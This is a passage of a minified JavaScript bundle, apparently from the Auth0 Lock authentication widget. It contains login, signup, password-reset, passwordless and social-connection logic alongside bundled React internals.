this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(1),n(12)),i=n(11),a=function(){function t(e){r(this,t),this.name=e}return t.prototype.backHandler=function(){return null},t.prototype.escHandler=function(){return null},t.prototype.submitButtonLabel=function(t){return o.str(t,["submitLabel"])},t.prototype.isFirstScreen=function(t){var e=n.i(i.k)(t),r=this.name.split("."),o=r[1]||r[0];return!("signUp"!==o||!n.i(i.i)(t,"login"))||[e,"loading","lastLogin"].indexOf(o)!==-1},t.prototype.getTitle=function(t){return"loading"===this.name?"":this.getScreenTitle(t)||o.str(t,"title")},t.prototype.getScreenTitle=function(t){return o.str(t,"title")},t.prototype.submitHandler=function(){return null},t.prototype.isSubmitDisabled=function(t){return!1},t.prototype.renderAuxiliaryPane=function(){return null},t.prototype.renderTabs=function(){return!1},t.prototype.renderTerms=function(){return null},t}();e.a=a},function(t,e,n){"use strict";function r(t,e){return E(t,w.a.fromJS(o(e)))}function o(t){var e=t.defaultEnterpriseConnection;return void 0!=e&&"string"!=typeof e&&(L.warn(t,"The `defaultEnterpriseConnection` option will be ignored, because it is not a string."),e=void 0),void 0===e?{}:{defaultConnectionName:e}}function i(t){var e=a(t);return e&&g(t,e)}function a(t){return k(t,"defaultConnectionName")}function s(t){if(j(t)){return u(t,x(t,"hrdEmail",""))||d(t)}return i(t)||g(t)}function u(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o=n.i(v.a)(e);return!!o&&L.connections.apply(L,[t,"enterprise"].concat(r)).find(function(t){return t.get("domains").contains(o)})}function c(t,e){return!!u(t,e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:[])}function l(t){return y(t)?L.connections(t,"enterprise").getIn([0,"domains",0]):n.i(v.a)(x(t,"hrdEmail"))}function p(t){return!M(t)&&L.hasOneConnection(t,"enterprise")?L.connections(t,"enterprise").get(0):null}function M(t){return L.hasSomeConnections(t,"enterprise","ad","auth0-adldap")}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return t.get("domains").isEmpty()&&(!e||t.get("name")===e)})}function d(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return!e||t.get("name")===e})}function h(t){return void 0!==f(t)}function f(t){var e=t.getIn(["sso","connection"]),n=t.getIn(["sso","strategy"]);return e&&n&&w.a.Map({name:e,strategy:n})}function y(t){return M(t)&&1===L.connections(t).count()}function N(t,e){return c(t,e,["ad","auth0-adldap"])}function D(t,e){if(e){var r=L.defaultADUsernameFromEmailPrefix(t)?n.i(v.b)(e):e;t=n.i(b.a)(t,r,"username",!1),t=S(t,"hrdEmail",e)}else{var o=x(t,"hrdEmail");o&&(t=n.i(b.a)(t,o,"email",!1)),t=O(t,"hrdEmail")}return S(t,"hrd",!!e)}function j(t){return x(t,"hrd",y(t))}function I(t,e){return!!(!n.i(v.c)(e)||L.hasSomeConnections(t,"database")||L.hasSomeConnections(t,"passwordless")||g(t)||n.i(T.a)(t,e))}var m=n(10),w=n.n(m),L=n(1),z=(n(4),n(18)),v=n(23),b=n(70),T=n(51);n(11),n(9);n.d(e,"a",function(){return U}),e.f=r,e.e=i,e.d=a,e.n=s,e.m=u,e.b=c,e.p=l,e.h=p,e.c=M,e.j=g,e.g=h,e.r=f,e.q=y,e.k=N,e.l=D,e.i=j,e.o=I;var C=n.i(z.a)(["enterprise"]),k=C.get,E=C.initNS,x=C.tget,O=C.tremove,S=C.tset,A=n.i(z.a)(["core"]),U=(A.tremove,A.tset,A.tget,{ad:"AD / LDAP",adfs:"ADFS","auth0-adldap":"AD/LDAP","auth0-oidc":"Auth0 OpenID Connect",custom:"Custom Auth","google-apps":"Google Apps",ip:"IP Address",mscrm:"Dynamics CRM",office365:"Office365",pingfederate:"Ping Federate",samlp:"SAML",sharepoint:"SharePoint Apps",waad:"Windows Azure AD"})},function(t,e,n){"use strict";(function(t){function r(t,e,r,o,i,a){var s=w.setup(t,e,r,o,i,a);return s=n.i(m.a)(s),n.i(L.a)(w.ui.logo(s)||z.a.logo),j.a.setupClient(t,e,r,w.withAuthOptions(s,b({},o,{popupOptions:w.ui.popupOptions(s)}))),s=w.runHook(s,"didInitialize",o),n.i(I.b)(I.c,"lock",t,s),s}function o(){var e=n.i(I.d)(I.e,"lock"),r=e.filter(function(t){return!w.hashCleanup(t)}).size>0,o=t.location.href.split("#")[0],a=function(e,n){!(!e&&!n)&&!r&&t.history.replaceState(null,"",o)};i(t.location.hash,a)}function i(t,e){n.i(I.d)(I.e,"lock").forEach(function(n){return w.auth.redirect(n)&&a(n,t,e)})}function a(t,e,n){j.a.parseHash(w.id(t),e,function(e,r){e?w.emitHashParsedEvent(t,e):w.emitHashParsedEvent(t,r),e?w.emitAuthorizationErrorEvent(t,e):r&&w.emitAuthenticatedEvent(t,r),n(e,r)})}function s(t,e){var r=n.i(I.d)(I.f,"lock",t);if(!r)throw new Error("The Lock can't be opened again after it has been destroyed");if(w.rendering(r))return!1;if(e.flashMessage){var o=["error","success","info"];if(!e.flashMessage.type||o.indexOf(e.flashMessage.type)===-1)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a valid type ['error','success','info']");if(!e.flashMessage.text)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a text")}return w.emitEvent(r,"show"),n.i(I.b)(I.g,"lock",t,function(t){return t=w.overrideOptions(t,e),t=w.filterConnections(t),t=w.runHook(t,"willShow",e),w.render(t)}),!0}function u(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},o=n.i(I.d)(I.f,"lock",t);(w.ui.closable(o)||e)&&w.rendering(o)&&(w.emitEvent(o,"hide"),w.ui.appendContainer(o)?(n.i(I.b)(I.g,"lock",t,w.stopRendering),setTimeout(function(){n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),o=n.i(I.d)(I.f,"lock",t),r(o)},1e3)):(n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),r(o)))}function c(t){n.i(I.b)(I.g,"lock",t,w.stopRendering),n.i(I.b)(I.h,"lock",t)}function l(t,e){return n.i(I.b)(I.g,"lock",t,e)}function p(t){n.i(I.d)(I.f,"lock",t).get("isLoadingPanePinned")||n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!0)})}function M(t){n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!1)})}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments[2];n.i(I.b)(I.g,"lock",t,function(t){return e.reduce(function(e,r){return e&&n.i(v.c)(t,r)},!0)?w.setSubmitting(t,!0):e.reduce(function(t,e){return n.i(v.d)(t,e)},t)});var o=n.i(I.d)(I.f,"lock",t);w.submitting(o)&&r(o)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()};g(t,e,function(o){j.a.logIn(t,n,w.auth.params(o).toJS(),function(n,o){n?setTimeout(function(){return y(t,e,n,r)},250):f(t,o)})})}function h(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n.i(I.d)(I.f,"lock",t);n.i(I.b)(I.g,"lock",t,function(t){return w.setSubmitting(t,!0)}),j.a.checkSession(t,e,function(e,n){return e?y(t,[],e):f(t,n)})}function f(t,e){var r=n.i(I.d)(I.f,"lock",t);w.ui.autoclose(r)?u(t,!1,function(t){return w.emitAuthenticatedEvent(t,e)}):(n.i(I.b)(I.g,"lock",t,function(t){return t=w.setSubmitting(t,!1),w.setLoggedIn(t,!0)}),w.emitAuthenticatedEvent(r,e))}function y(t,e,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()},i=r.error||r.code;o(t,r,e,function(){return setTimeout(function(){var o=n.i(I.d)(I.f,"lock",t),a=w.loginErrorMessage(o,r,N(e));["blocked_user","rule_error","lock.unauthorized","invalid_user_password","login_required"].indexOf(i)>-1&&w.emitAuthorizationErrorEvent(o,r),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1,a)},0)}),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1)}function N(t){if(t)return~t.indexOf("vcode")?"code":~t.indexOf("username")?"username":~t.indexOf("email")?"email":void 0}var D=n(10),j=(n.n(D),n(34)),I=n(9),m=n(170),w=n(1),L=n(113),z=n(109),v=n(4);e.a=r,e.b=o,e.d=i,e.e=s,e.c=u,e.f=c,e.g=l,e.l=p,e.m=M,e.i=g,e.h=d,e.k=h,e.j=f;var b=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}}).call(e,n(14))},function(t,e,n){"use strict";function r(t){function e(t,e){return t.concat("object"===(void 0===e?"undefined":i(e))?e:[e])}function n(t){return function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return n.getIn(e(t,r),o)}}function r(t){return function(n,r,o){return n.setIn(e(t,r),o)}}function a(t){return function(n,r){return n.removeIn(e(t,r))}}var s=t.concat(["transient"]);return{get:n(t),set:r(t),remove:a(t),tget:n(s),tset:r(s),tremove:a(s),reset:function(t){return t.map(function(t){return o.Map.isMap(t)?t.remove("transient"):t})},init:function(e,n){return new o.Map({id:e}).setIn(t,n)},initNS:function(e,n){return e.setIn(t,n)}}}var o=n(10);n.n(o);e.a=r;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";var r=null;t.exports={debugTool:r}},function(t,e,n){"use strict";function r(t,e){return y(t,l.a.fromJS(i(e)))}function o(t){return["oauth1","oauth2"].indexOf(t.get("strategy"))!==-1?t.get("name"):g[t.get("strategy")]}function i(t){var e={},n=t.socialButtonStyle;return["big","small"].indexOf(n)>-1&&(e.socialButtonStyle=n),e}function a(t){return p.connections(t,"social")}function s(t){return p.ui.authButtonsTheme(t)}function u(t,e){var n=f(t,"socialButtonStyle")||h(t,"socialButtonStyle");return n?"big"===n:p.connections(t,"social").count()<=e}var c=n(10),l=n.n(c),p=n(1),M=n(18);n.d(e,"b",function(){return g}),e.d=r,e.g=o,e.a=i,e.f=a,e.e=s,e.c=u;var g={amazon:"Amazon",aol:"Aol",baidu:"百度",bitbucket:"Bitbucket",box:"Box",dropbox:"Dropbox",dwolla:"Dwolla",ebay:"ebay",exact:"Exact",facebook:"Facebook",fitbit:"Fitbit",github:"GitHub","google-openid":"Google OpenId","google-oauth2":"Google",instagram:"Instagram",linkedin:"LinkedIn",miicard:"miiCard",paypal:"PayPal","paypal-sandbox":"PayPal Sandbox",planningcenter:"Planning Center",renren:"人人",salesforce:"Salesforce","salesforce-community":"Salesforce Community","salesforce-sandbox":"Salesforce (sandbox)",evernote:"Evernote","evernote-sandbox":"Evernote (sandbox)",shopify:"Shopify",soundcloud:"Soundcloud",thecity:"The City","thecity-sandbox":"The City (sandbox)",thirtysevensignals:"37 Signals",twitter:"Twitter",vkontakte:"vKontakte",windowslive:"Microsoft Account",wordpress:"Wordpress",yahoo:"Yahoo!",yammer:"Yammer",yandex:"Yandex",weibo:"新浪微博"},d=n.i(M.a)(["social"]),h=d.get,f=d.tget,y=d.initNS},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,g.loggedIn(t)?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(t,["success","logIn"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(){T.ReactReconcileTransaction&&m||l("123")}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=M.getPooled(),this.reconcileTransaction=T.ReactReconcileTransaction.getPooled(!0)}function i(t,e,n,o,i,a){return r(),m.batchedUpdates(t,e,n,o,i,a)}function a(t,e){return t._mountOrder-e._mountOrder}function s(t){var e=t.dirtyComponentsLength;e!==N.length&&l("124",e,N.length),N.sort(a),D++;for(var n=0;n<e;n++){var r=N[n],o=r._pendingCallbacks;r._pendingCallbacks=null;var i;if(d.logTopLevelRenders){var s=r;r._currentElement.type.isReactTopLevelWrapper&&(s=r._renderedComponent),i="React update: "+s.getName(),console.time(i)}if(h.performUpdateIfNecessary(r,t.reconcileTransaction,D),i&&console.timeEnd(i),o)for(var u=0;u<o.length;u++)t.callbackQueue.enqueue(o[u],r.getPublicInstance())}}function u(t){if(r(),!m.isBatchingUpdates)return void m.batchedUpdates(u,t);N.push(t),null==t._updateBatchNumber&&(t._updateBatchNumber=D+1)}function c(t,e){y(m.isBatchingUpdates,"ReactUpdates.asap: Can't enqueue an asap callback in a context whereupdates are not being batched."),j.enqueue(t,e),I=!0}var l=n(5),p=n(7),M=n(121),g=n(29),d=n(126),h=n(37),f=n(61),y=n(3),N=[],D=0,j=M.getPooled(),I=!1,m=null,w={initialize:function(){this.dirtyComponentsLength=N.length},close:function(){this.dirtyComponentsLength!==N.length?(N.splice(0,this.dirtyComponentsLength),v()):N.length=0}},L={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},z=[w,L];p(o.prototype,f,{getTransactionWrappers:function(){return z},destructor:function(){this.dirtyComponentsLength=null,M.release(this.callbackQueue),this.callbackQueue=null,T.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(t,e,n){return f.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,t,e,n)}}),g.addPoolingTo(o);var v=function(){for(;N.length||I;){if(N.length){var t=o.getPooled();t.perform(s,null,t),o.release(t)}if(I){I=!1;var e=j;j=M.getPooled(),e.notifyAll(),M.release(e)}}},b={injectReconcileTransaction:function(t){t||l("126"),T.ReactReconcileTransaction=t},injectBatchingStrategy:function(t){t||l("127"),"function"!=typeof t.batchedUpdates&&l("128"),"boolean"!=typeof t.isBatchingUpdates&&l("129"),m=t}},T={ReactReconcileTransaction:null,batchedUpdates:i,enqueueUpdate:u,flushBatchedUpdates:v,injection:b,asap:c};t.exports=T},function(t,e,n){"use strict";function r(t){return o(t)}function o(t){var e=g.exec(c()(t.toLowerCase()));return!!e&&null!==e[0]}function i(t,e){return n.i(l.g)(t,"email",e,function(e){var o=n.i(p.o)(t,e);return{valid:r(e)&&o,hint:o?void 0:M.html(t,["error","login","hrd.not_matching_email"])}})}function a(t){var e=g.exec(c()(t.toLowerCase()));return e?e.slice(-2)[0]:""}function s(t){var e=a(t);return e?t.slice(0,-1-e.length):t}var u=n(30),c=n.n(u),l=n(4),p=(n(76),n(16)),M=n(12);e.e=r,e.c=o,e.d=i,e.a=a,e.b=s;var g=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.after,n=t.focused,r=t.invalidHint,o=t.isValid,i=t.name,a=t.icon,s="auth0-lock-input-block auth0-lock-input-"+i;o||(s+=" auth0-lock-error");var u="auth0-lock-input-wrap";n&&o&&(u+=" auth0-lock-focused");var l=null;"string"==typeof a?l=c.a.createElement("span",{"aria-hidden":"true",dangerouslySetInnerHTML:{__html:a}}):a&&(l=a),l&&(u+=" auth0-lock-input-wrap-with-icon");var p=!o&&r?c.a.createElement("div",{role:"alert",id:"auth0-lock-error-msg-"+i,className:"auth0-lock-error-msg"},c.a.createElement("div",{className:"auth0-lock-error-invalid-hint"},r)):null;return c.a.createElement("div",{className:s},c.a.createElement("div",{className:u},l,this.props.children),e,p)},e}(c.a.Component);e.a=l,l.propTypes={after:s.a.element,children:s.a.oneOfType([s.a.element.isRequired,s.a.arrayOf(s.a.element).isRequired]),focused:s.a.bool,invalidHint:s.a.node,isValid:s.a.bool.isRequired,name:s.a.string.isRequired,svg:s.a.string}},function(t,e,n){"use strict";function r(t,e,n,r){this.dispatchConfig=t,this._targetInst=e,this.nativeEvent=n;var o=this.constructor.Interface;for(var i in o)if(o.hasOwnProperty(i)){var s=o[i];s?this[i]=s(n):"target"===i?this.target=r:this[i]=n[i]}var u=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;return this.isDefaultPrevented=u?a.thatReturnsTrue:a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}var o=n(7),i=n(29),a=n(26),s=(n(6),["dispatchConfig","_targetInst","nativeEvent","isDefaultPrevented","isPropagationStopped","_dispatchListeners","_dispatchInstances"]),u={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};o(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var t=this.constructor.Interface;for(var e in t)this[e]=null;for(var n=0;n<s.length;n++)this[s[n]]=null}}),r.Interface=u,r.augmentClass=function(t,e){var n=this,r=function(){};r.prototype=n.prototype;var a=new r;o(a,t.prototype),t.prototype=a,t.prototype.constructor=t,t.Interface=o({},n.Interface,e),t.augmentClass=n.augmentClass,i.addPoolingTo(t,i.fourArgumentPooler)},i.addPoolingTo(r,i.fourArgumentPooler),t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r={current:null};t.exports=r},function(t,e,n){"use strict";(function(t,r){function o(t,e){return"ok"===f(t,e)}function i(t){var e=D(g(t,[],n.i(u.Map)()));return e.length>0&&e.reduce(function(e,n){return e&&!a(t,n)},!0)}function a(t,e){return["loading","pending","waiting"].indexOf(f(t,e))>-1}function s(t,e,n){var r=y(t,e,"error");if("sso"!==e){var o=new Error("An error occurred when fetching "+e+" data for Lock: "+n.message);o.code="sync",o.origin=n,r=l.stop(r,o)}return r}var u=n(10),c=(n.n(u),n(18)),l=n(1),p=n(9);n.d(e,"a",function(){return j}),e.b=o,e.c=i;var M=n.i(c.a)(["sync"]),g=M.get,d=M.set;e.d=function(t,e,r){if(void 0!==g(t,e))return t;var o=r.waitFn?"waiting":!r.conditionFn||r.conditionFn(t)?"pending":"no";return d(t,e,n.i(u.Map)({conditionFn:r.conditionFn,errorFn:r.errorFn,recoverResult:r.recoverResult,syncStatus:o,successFn:r.successFn,syncFn:r.syncFn,timeout:r.timeout||6e3,waitFn:r.waitFn}))};var h=function(t){return(r.Array.isArray(t)?t:[t]).concat(["syncStatus"])},f=function(t,e){return g(t,h(e))},y=function(t,e,n){return d(t,h(e),n)},N=function(t,e,n){return g(t,e).get(n)},D=function t(e){return e.reduce(function(e,n,r){var o=u.Map.isMap(n)&&n.has("syncStatus")?[r]:[],i=u.Map.isMap(n)?t(n).map(function(t){return[r].concat(t)}):[];return e.concat.apply(e,[o].concat([i]))},[])},t=function(t,e){return D(g(t,[],n.i(u.Map)())).reduce(function(t,r){if("function"!=typeof N(t,r,"syncFn"))return t;if("pending"===f(t,r)){t=y(t,r,"loading");var o=!1;N(t,r,"syncFn")(t,function(i,a){o||(o=!0,setTimeout(function(){n.i(p.b)(p.g,"lock",e,function(e){var n=N(t,r,"errorFn");i&&"function"==typeof n&&setTimeout(function(){return n(e,i)},0);var o=N(e,r,"recoverResult");return i&&void 0===o?s(e,r,i):(e=y(e,r,"ok"),N(e,r,"successFn")(e,i?o:a))})},0))})}else if("waiting"===f(t,r)&&N(t,r,"waitFn")(t)){var i=N(t,r,"conditionFn");t=y(t,r,!i||i(t)?"pending":"no")}return t},t)},j=function(e){n.i(p.a)("sync",e,function(r){setTimeout(function(){return n.i(p.b)(p.g,"lock",e,t,e)},0)})}}).call(e,n(41),n(14))},function(t,e,n){"use strict";var r=n(5),o=(n(3),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e){function n(t){return t.replace(/^\s*|\s*$/g,"")}e=t.exports=n,e.left=function(t){return t.replace(/^\s*/,"")},e.right=function(t){return t.replace(/\s*$/,"")}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n.i(D.d)(D.f,"lock",t),o=n.i(L.l)(r)?"email":"username",i=w.e(r,o),a={connection:n.i(L.m)(r),username:i,password:w.e(r,"password")},s=[o,"password"],u=w.e(r,"mfa_code");e&&(a.mfa_code=u,s.push("mfa_code")),n.i(I.h)(t,s,a,function(t,e,n,r){return"a0.mfa_required"===e.error?y(t):r()})}function o(t){var e=n.i(D.d)(D.f,"lock",t),r=["email","password"];n.i(L.n)(e)&&r.push("username"),n.i(L.o)(e).forEach(function(t){return r.push(t.get("name"))}),n.i(I.i)(t,r,function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email"),password:w.e(e,"password"),autoLogin:n.i(L.p)(e)};n.i(L.n)(e)&&(r.username=w.e(e,"username")),n.i(L.o)(e).isEmpty()||(r.user_metadata={},n.i(L.o)(e).forEach(function(t){r.user_metadata[t.get("name")]=w.e(e,t.get("name"))})),j.a.signUp(t,r,function(e,n,r){for(var o=arguments.length,s=Array(o>3?o-3:0),u=3;u<o;u++)s[u-3]=arguments[u];e?(r&&r._current_popup.kill(),setTimeout(function(){return a(t,e)},250)):i.apply(void 0,[t,n,r].concat(s))})})}function i(t,e,r){var o=n.i(D.d)(D.f,"lock",t);if(n.i(L.p)(o)){n.i(D.b)(D.g,"lock",t,function(t){return t.set("signedUp",!0)});var i={connection:n.i(L.m)(o),username:w.i(o),password:w.j(o)};return r&&(i.popupHandler=r),j.a.logIn(t,i,m.auth.params(o).toJS(),function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];e?setTimeout(function(){return s(t,e)},250):I.j.apply(void 0,[t].concat(r))})}m.ui.autoclose(o)?n.i(I.c)(t,!1):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("signedUp",!0)})}function a(t,e){var r=n.i(D.d)(D.f,"lock",t),o={PasswordDictionaryError:"password_dictionary_error",PasswordNoUserInfoError:"password_no_user_info_error",PasswordStrengthError:"password_strength_error"},i="invalid_password"===e.code&&o[e.name]||e.code,a=z.html(r,["error","signUp",i])||z.html(r,["error","signUp","lock.fallback"]);m.emitEvent(r,"signup error",e),n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,a)}function s(t,e){n.i(D.b)(D.g,"lock",t,function(t){var r=m.loginErrorMessage(t,e);return n.i(L.i)(t,"login")?m.setSubmitting(n.i(L.q)(t,"login"),!1,r):m.setSubmitting(t,!1,r)})}function u(t){n.i(I.i)(t,["email"],function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email")};j.a.resetPassword(t,r,function(e){e?setTimeout(function(){return l(t,e)},250):c(t)})})}function c(t){var e=n.i(D.d)(D.f,"lock",t);n.i(L.i)(e,"login")?(n.i(D.b)(D.g,"lock",t,function(t){return n.i(L.q)(m.setSubmitting(t,!1),"login",[""])}),setTimeout(function(){var r=z.html(e,["success","forgotPassword"]);n.i(D.b)(D.g,"lock",t,m.setGlobalSuccess,r)},500)):m.ui.autoclose(e)?n.i(I.c)(t):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("passwordResetted",!0)})}function l(t,e){var r=n.i(D.d)(D.f,"lock",t),o=z.html(r,["error","forgotPassword",e.code])||z.html(r,["error","forgotPassword","lock.fallback"]);n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,o)}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"login",e)}function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"signUp",e)}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"forgotPassword",e)}function d(t){return p(t)}function h(t){return p(t)}function f(t){n.i(D.b)(D.g,"lock",t,L.r)}function y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["mfa_code"];n.i(D.b)(D.g,"lock",t,L.q,"mfaLogin",e)}var N=n(10),D=(n.n(N),n(9)),j=n(34),I=n(17),m=n(1),w=n(4),L=n(11),z=n(12);e.a=r,e.c=o,e.h=u,e.e=p,e.f=M,e.i=g,e.g=d,e.b=h,e.d=f},function(t,e,n){"use strict";function r(t,e){var n=e.error;return"sms_provider_error"===e.error&&(e.description||"").indexOf("(Code: 21211)")>-1&&(n="bad.phone_number"),z.html(t,["error","passwordless",n])||z.html(t,["error","passwordless","lock.fallback"])}function o(t){n.i(D.i)(t,["email"],function(t){l(t,i,a)})}function i(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),n.i(w.g)(t,!0)})}function a(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function s(t){n.i(N.b)(N.g,"lock",t,w.h),l(n.i(N.d)(N.f,"lock",t),u,c)}function u(t){n.i(N.b)(N.g,"lock",t,w.i)}function c(t,e){n.i(N.b)(N.g,"lock",t,w.j)}function l(t,e,r){var o={connection:"email",email:I.e(t,"email"),send:n.i(w.k)(t)};n.i(w.c)(t)&&!m.auth.params(t).isEmpty()&&(o.authParams=m.auth.params(t).toJS()),j.a.startPasswordless(m.id(t),o,function(n){n?setTimeout(function(){return r(m.id(t),n)},250):e(m.id(t))})}function p(t){n.i(D.i)(t,["phoneNumber"],function(e){var r={connection:"sms",phoneNumber:n.i(L.b)(e),send:n.i(w.k)(e)};j.a.startPasswordless(t,r,function(e){e?setTimeout(function(){return g(t,e)},250):M(t)})})}function M(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),t=n.i(w.g)(t,!0)})}function g(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function d(t){var 